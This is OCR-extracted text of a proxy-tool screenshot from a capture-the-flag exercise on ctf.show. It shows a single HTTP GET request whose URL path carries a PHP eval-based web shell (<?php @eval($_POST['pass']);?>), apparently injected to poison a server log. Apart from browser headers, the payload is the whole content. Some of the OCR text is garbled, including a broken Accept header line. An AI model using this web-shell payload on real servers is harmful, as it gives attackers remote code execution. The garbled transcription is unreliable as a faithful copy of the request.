 Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /%3C?php%20@eval($_POST[%27pass%27]);?%3E HTTP/1.1
2 Host: 5f986e3a-c739-40cf-bfe6-3c68f4493722.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10